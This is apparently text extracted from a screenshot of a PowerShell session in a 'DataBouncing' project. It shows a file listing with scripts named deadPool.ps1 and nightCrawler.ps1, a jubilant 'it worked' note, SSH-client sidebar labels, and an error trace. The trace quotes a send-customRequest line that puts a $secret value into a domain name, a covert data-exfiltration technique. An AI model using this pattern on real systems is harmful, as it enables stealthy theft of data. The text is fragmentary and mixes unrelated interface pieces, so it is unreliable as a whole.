 PS /root/DataBouncing> regenerate -regex 'alita'
PS /root/DataBouncing> ls
alita.txt Client deadPool.ps1 file-IDs.txt logs.txt nightCrawler.ps1 raw.txt README.md Resou
PS /root/DataBouncing> cat alita.txt
it fucking worked duuuude
PS /root/DataBouncing>
Personal
Hosts
SFTP
Port Forwarding
Snippets
db
db (1)
History
AST-Test.txt
C:\Program Files\WindowsApps\
| Error:
Invalid URL
Invalid URL
The requested
Reference&#32;&
Sending Headers
Write-Error:
Line |
106 | send-customRequest -Url "$url" -Domain "$regex.$secret.$domai …
| ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
| Error:
Invalid URL